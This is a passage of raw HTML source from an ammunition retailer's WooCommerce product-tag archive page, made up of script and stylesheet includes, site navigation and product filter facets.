<link rel='stylesheet' id='fl-automator-skin-css' href='https://greencountryammo.com/wp-content/uploads/bb-theme/skin-693bad278290e.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://greencountryammo.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-452ce382bb105bcc2e0b9ede913fbbcc-css' href='//fonts.googleapis.com/css?family=Anton%3A400%7CRoboto+Condensed%3A700%7CRoboto%3A500%2C700&#038;ver=6.9' media='all' />
<!--n2css--><!--n2js--><script src="https://greencountryammo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://greencountryammo.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.2" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.2" id="wc-country-select-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202552.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://greencountryammo.com/wp-content/plugins/yoda-tools/js/yodatoolSGuard.js?ver=6.9" id="yoda-tools-spamGuard-js"></script>
<script id="yoda-tools-spamGuard-js-after">
const yodaSGfield = '<span class="yodaSGcontainer"><input type="text" name="yodatoolsSG-field"></span>';
const yodaSGDefaulMessage = "Yoda error 01: Bot submission is detected";
//# sourceURL=yoda-tools-spamGuard-js-after
</script>
<link rel="https://api.w.org/" href="https://greencountryammo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greencountryammo.com/wp-json/wp/v2/product_tag/334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greencountryammo.com/xmlrpc.php?rsd" />

		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9ncmVlbmNvdW50cnlhbW1vLmNvbS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '1533',
				search_term: '',
				current_page: 'https://greencountryammo.com/product-tag/mag/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					current_post_type: '',
					is_tax: true,
										current_tax: 'product_tag',
					current_term: 'mag',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
				<script type="text/javascript">
						var woopack_config = {"ajaxurl":"https:\/\/greencountryammo.com\/wp-admin\/admin-ajax.php","page":0,"current_page":"https:\/\/greencountryammo.com\/product-tag\/mag\/","woo_url":"https:\/\/greencountryammo.com\/wp-content\/plugins\/woocommerce\/","conditionals":{"is_archive":true,"is_tax":true,"is_author":false,"is_search":false},"current_tax":"product_tag","current_term":"mag"};
		</script>
			<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://greencountryammo.com/wp-content/uploads/2022/10/cropped-gca-favicon-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greencountryammo.com/wp-content/uploads/2022/10/cropped-gca-favicon-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greencountryammo.com/wp-content/uploads/2022/10/cropped-gca-favicon-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://greencountryammo.com/wp-content/uploads/2022/10/cropped-gca-favicon-02-270x270.png" />
<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://greencountryammo.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' media='all' />
</head>
<body class="archive tax-product_tag term-mag term-334 wp-theme-bb-theme theme-bb-theme fl-builder-2-9-4-1 fl-themer-1-5-2-1 fl-theme-1-7-19-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-part fl-theme-builder-part-why-choose-cta fl-theme-builder-archive fl-theme-builder-archive-product-archives marketking_not_vendor fl-framework-base fl-preset-default fl-full-width fl-search-active woo-4 woo-products-per-page-16" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-67 fl-builder-global-templates-locked" data-post-id="67" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-af3b4qztue91 fl-row-default-height fl-row-align-center" data-node="af3b4qztue91">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-ofjr9n6qkb0v fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="ofjr9n6qkb0v">
			<div class="fl-col fl-node-16fyxn9acuog fl-col-bg-color fl-col-small fl-col-small-full-width fl-visible-desktop fl-visible-large fl-visible-medium" data-node="16fyxn9acuog">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-vqog6msz7ybt fl-col-bg-color fl-col-small-custom-width" data-node="vqog6msz7ybt">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-lqfam3452c6k" data-node="lqfam3452c6k">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a title="Go to Signup/Login page" href="https://greencountryammo.com/my-account/">Signup/Login</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-o4wn29kgbyl0 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="o4wn29kgbyl0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-mini-cart fl-node-bnscrlokzmy9" data-node="bnscrlokzmy9">
	<div class="fl-module-content fl-node-content">
		<div class="woopack-mini-cart woopack-desktop-align-right woocommerce">
	<div class="woopack-cart-button">

		
		<a class="woopack-cart-contents woopack-cart-icon" href="#" title="View your shopping cart" data-target="on-click">
			<span class="cart-button-wrap">
			
															<span class="cart-contents-icon fas fa-shopping-cart"></span>
						
							
									</span>

			
		</a>

					<span class="cart-contents-count-after">
				<span class="cart-counter">0</span>
			</span>
		
	</div>

	<div class="woopack-cart-items">
		<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
	</div>

</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-3gvx5o0ynwi8 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="3gvx5o0ynwi8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-social-icons fl-node-g3ih5ef6swjn fl-visible-desktop fl-visible-large fl-visible-medium" data-node="g3ih5ef6swjn">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://greencountryammo.com">
		<a itemprop="sameAs" href="https://facebook.com/greencountryammo" target="_blank" title="View Our Facebook Page" aria-label="View Our Facebook Page" role="button" rel="noopener noreferrer external nofollow" >
							<i class="ua-icon ua-icon-facebook22"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://greencountryammo.com">
		<a itemprop="sameAs" href="https://twitter.com/greencountryamm" target="_blank" title="View Our Twitter Page" aria-label="View Our Twitter Page" role="button" rel="noopener noreferrer external nofollow" >
							<i class="ua-icon ua-icon-twitter2"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://greencountryammo.com">
		<a itemprop="sameAs" href="https://instagram.com/green_country_ammo" target="_blank" title="View Our Instagram Page" aria-label="View Our Instagram Page" role="button" rel="noopener noreferrer external nofollow" >
							<i class="ua-icon ua-icon-instagram"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-65pkz0fljd13 fl-row-default-height fl-row-align-center" data-node="65pkz0fljd13">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-nk25wxr7v4gf fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="nk25wxr7v4gf">
			<div class="fl-col fl-node-ody1uz9tes7n fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="ody1uz9tes7n">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-slix4my0n5d7" data-node="slix4my0n5d7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://greencountryammo.com" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-544 size-full" src="https://greencountryammo.com/wp-content/uploads/2022/09/greencountryammo_logo-02.png" alt="Green Country Ammo Logo" itemprop="image" height="115" width="206" title="Green Country Ammo Logo"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-qf9w0sck46t7 fl-col-bg-color fl-col-small-custom-width" data-node="qf9w0sck46t7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-nxdi8uchzlra" data-node="nxdi8uchzlra">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-center pp-menu-position-below">
   				<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="Welcome to Green Country Ammo" href="https://greencountryammo.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="View Our Products" href="https://greencountryammo.com/products/"><span class="menu-item-text">Products</span></a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Law Enforcement" href="https://greencountryammo.com/law-enforcement/"><span class="menu-item-text">Law Enforcement</span></a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Contract Loading" href="https://greencountryammo.com/contract-loading/"><span class="menu-item-text">Contract Loading</span></a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Frequently Asked Questions" href="https://greencountryammo.com/faq/"><span class="menu-item-text">FAQ</span></a></li><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="News" href="https://greencountryammo.com/news/"><span class="menu-item-text">News</span></a></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="About Green Country Ammo" href="https://greencountryammo.com/about/"><span class="menu-item-text">About</span></a></li><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Get In Touch With Us" href="https://greencountryammo.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li class='menu-item pp-menu-search-item'>			<a href="javascript:void(0)" role="button" aria-label="Search">
				<span class="menu-item-text"><i class="fas fa-search" aria-hidden="true"></i></span>
			</a>
			<div class="pp-search-form-wrap pp-search-form--style-minimal pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://greencountryammo.com" method="get" aria-label="Search form">
				<div class="pp-search-form__container">
							<div class="pp-search-form__icon">
					<i class="" aria-hidden="true"></i>					<span class="pp-screen-reader-text">Search</span>
				</div>
										<label class="pp-screen-reader-text" for="pp-search-form__input-">
				Search			</label>
			<input id="pp-search-form__input-"  placeholder="Search" class="pp-search-form__input" type="search" name="s" title="Search" value="">
											</div>
			</form>
</div></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="fl-builder-content fl-builder-content-423 fl-builder-global-templates-locked" data-post-id="423"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-2hotnl39708i fl-row-default-height fl-row-align-center fl-row-bg-overlay" data-node="2hotnl39708i">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
		    <div class="pp-row-separator pp-row-separator-bottom pp-separator-mountains" style="color: #9ba552">
        <div class="pp-mountains-separator">
	<svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none" role="presentation">  
		<path d="M 1014 264 v 122 h -808 l -172 -86 s 310.42 -22.84 402 -79 c 106 -65 154 -61 268 -12 c 107 46 195.11 5.94 275 137 z"></path>
		<path d="M -302 55 s 235.27 208.25 352 159 c 128 -54 233 -98 303 -73 c 92.68 33.1 181.28 115.19 235 108 c 104.9 -14 176.52 -173.06 267 -118 c 85.61 52.09 145 123 145 123 v 74 l -1306 10 z"></path>  
		<path d="M -286 255 s 214 -103 338 -129 s 203 29 384 101 c 145.57 57.91 178.7 50.79 272 0 c 79 -43 301 -224 385 -63 c 53 101.63 -62 129 -62 129 l -107 84 l -1212 12 z"></path>  
		<path d="M -24 69 s 299.68 301.66 413 245 c 8 -4 233 2 284 42 c 17.47 13.7 172 -132 217 -174 c 54.8 -51.15 128 -90 188 -39 c 76.12 64.7 118 99 118 99 l -12 132 l -1212 12 z"></path>  
		<path d="M -12 201 s 70 83 194 57 s 160.29 -36.77 274 6 c 109 41 184.82 24.36 265 -15 c 55 -27 116.5 -57.69 214 4 c 49 31 95 26 95 26 l -6 151 l -1036 10 z"></path>
	</svg>
</div>    </div>
    				<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-b89xizuc7vhn" data-node="b89xizuc7vhn">
			<div class="fl-col fl-node-372n1pmvfyrx fl-col-bg-color" data-node="372n1pmvfyrx">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qo7tdcku1exr" data-node="qo7tdcku1exr">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Products</span>
	</h1>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-inkr8lwfbovt" data-node="inkr8lwfbovt">
			<div class="fl-col fl-node-sbpy0vm18qw9 fl-col-bg-color" data-node="sbpy0vm18qw9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-zlpgbunf7ixq fl-animation fl-fade-right" data-node="zlpgbunf7ixq" data-animation-delay="0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-514 size-full" src="https://greencountryammo.com/wp-content/uploads/2022/11/gca-bullet-head-03.png" alt="Bullet projectile" itemprop="image" height="271" width="850" title="gca-bullet-head-03" srcset="https://greencountryammo.com/wp-content/uploads/2022/11/gca-bullet-head-03.png 850w, https://greencountryammo.com/wp-content/uploads/2022/11/gca-bullet-head-03-300x96.png 300w, https://greencountryammo.com/wp-content/uploads/2022/11/gca-bullet-head-03-768x245.png 768w, https://greencountryammo.com/wp-content/uploads/2022/11/gca-bullet-head-03-600x191.png 600w" sizes="auto, (max-width: 850px) 100vw, 850px" />
					</div>
	</div>
	</div>
</div>
<style>.fl-node-zlpgbunf7ixq.fl-animation:not(.fl-animated){opacity:0}</style></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-da9fbyjw82zr fl-row-default-height fl-row-align-center" data-node="da9fbyjw82zr">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
		    <div class="pp-row-separator pp-row-separator-top pp-separator-mountains" style="color: #9ba552">
        <div class="pp-mountains-separator">
	<svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none" role="presentation">  
		<path d="M 1014 264 v 122 h -808 l -172 -86 s 310.42 -22.84 402 -79 c 106 -65 154 -61 268 -12 c 107 46 195.11 5.94 275 137 z"></path>
		<path d="M -302 55 s 235.27 208.25 352 159 c 128 -54 233 -98 303 -73 c 92.68 33.1 181.28 115.19 235 108 c 104.9 -14 176.52 -173.06 267 -118 c 85.61 52.09 145 123 145 123 v 74 l -1306 10 z"></path>  
		<path d="M -286 255 s 214 -103 338 -129 s 203 29 384 101 c 145.57 57.91 178.7 50.79 272 0 c 79 -43 301 -224 385 -63 c 53 101.63 -62 129 -62 129 l -107 84 l -1212 12 z"></path>  
		<path d="M -24 69 s 299.68 301.66 413 245 c 8 -4 233 2 284 42 c 17.47 13.7 172 -132 217 -174 c 54.8 -51.15 128 -90 188 -39 c 76.12 64.7 118 99 118 99 l -12 132 l -1212 12 z"></path>  
		<path d="M -12 201 s 70 83 194 57 s 160.29 -36.77 274 6 c 109 41 184.82 24.36 265 -15 c 55 -27 116.5 -57.69 214 4 c 49 31 95 26 95 26 l -6 151 l -1036 10 z"></path>
	</svg>
</div>    </div>
    				<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-x1c04t7udpkb" data-node="x1c04t7udpkb">
			<div class="fl-col fl-node-hqy4t0u1v6j2 fl-col-bg-color" data-node="hqy4t0u1v6j2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-breadcrumb fl-node-6gndyaqz2j3e" data-node="6gndyaqz2j3e">
	<div class="fl-module-content fl-node-content">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://greencountryammo.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;mag&rdquo;</nav>	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-gjl61ub3eyvp fl-col-group-equal-height fl-col-group-align-top" data-node="gjl61ub3eyvp">
			<div class="fl-col fl-node-uiay34mod082 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="uiay34mod082">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-nm7t9jb2z6ok" data-node="nm7t9jb2z6ok">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Search Products</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-sf95ve6o37z1" data-node="sf95ve6o37z1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="facetwp-facet facetwp-facet-search_products facetwp-type-search" data-name="search_products" data-type="search"></div></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-fp6a8qzr5my3" data-node="fp6a8qzr5my3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Stock Status</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-yvdrj3h1ifzg" data-node="yvdrj3h1ifzg">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="facetwp-facet facetwp-facet-stock_status facetwp-type-checkboxes" data-name="stock_status" data-type="checkboxes"></div></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-2pahl6mq7ot9" data-node="2pahl6mq7ot9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Most Popular</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5lr1bakf0vxe" data-node="5lr1bakf0vxe">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="facetwp-facet facetwp-facet-most_popular facetwp-type-checkboxes" data-name="most_popular" data-type="checkboxes"></div></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-r5ys9xfhdzte" data-node="r5ys9xfhdzte">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Ammunition</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-1dyaijhtz95c" data-node="1dyaijhtz95c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Pistol</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-3oi87a0j1uz2" data-node="3oi87a0j1uz2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="facetwp-facet facetwp-facet-pistol facetwp-type-checkboxes" data-name="pistol" data-type="checkboxes"></div></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-hp2dv4s6rtml" data-node="hp2dv4s6rtml">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Rifle</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-ij1ty52ph6zc" data-node="ij1ty52ph6zc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="facetwp-facet facetwp-facet-rifle facetwp-type-checkboxes" data-name="rifle" data-type="checkboxes"></div></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-9e23mi78kayq" data-node="9e23mi78kayq">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Shotgun</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-vy2zc7at6lep" data-node="vy2zc7at6lep">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="facetwp-facet facetwp-facet-shotgun facetwp-type-checkboxes" data-name="shotgun" data-type="checkboxes"></div></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-7glfowin920e" data-node="7glfowin920e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Hunting</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-fy1v5mkr8qzo" data-node="fy1v5mkr8qzo">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="facetwp-facet facetwp-facet-hunting facetwp-type-checkboxes" data-name="hunting" data-type="checkboxes"></div></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-mjhxto79638y" data-node="mjhxto79638y">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Cowboy Action</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-nmd26fqix9w1" data-node="nmd26fqix9w1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="facetwp-facet facetwp-facet-cowboy_action facetwp-type-checkboxes" data-name="cowboy_action" data-type="checkboxes"></div></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-zimvjkgrc1uy" data-node="zimvjkgrc1uy">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Bullets</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-obj1z5qnfasc" data-node="obj1z5qnfasc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="facetwp-facet facetwp-facet-bullets facetwp-type-checkboxes" data-name="bullets" data-type="checkboxes"></div></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-cza74i389jyq" data-node="cza74i389jyq">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Brass</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-eht704c6db9o" data-node="eht704c6db9o">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="facetwp-facet facetwp-facet-brass facetwp-type-checkboxes" data-name="brass" data-type="checkboxes"></div></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-k6flqau5e3ic" data-node="k6flqau5e3ic">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Primers</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-j9cd3lthfes6" data-node="j9cd3lthfes6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="facetwp-facet facetwp-facet-primers facetwp-type-checkboxes" data-name="primers" data-type="checkboxes"></div></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-9b3gvs2zou7m" data-node="9b3gvs2zou7m">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Tactical Lights</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-h3gil56q1m09" data-node="h3gil56q1m09">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="facetwp-facet facetwp-facet-tactical_lights facetwp-type-checkboxes" data-name="tactical_lights" data-type="checkboxes"></div></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-j2fk1oqb3zr7" data-node="j2fk1oqb3zr7">
	<div class="fl-module-content fl-node-content">
